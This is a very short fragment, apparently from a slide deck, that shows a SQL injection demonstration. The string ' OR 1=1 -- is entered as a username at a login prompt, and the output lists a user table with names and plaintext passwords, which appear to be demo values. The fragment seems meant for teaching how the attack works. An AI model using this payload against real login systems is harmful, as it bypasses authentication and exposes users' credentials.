 Please login
Username > ' OR 1=1 --
Password >
[(1, 'admin', 'admin1234'), (2, 'noah', 'SuperSecret')]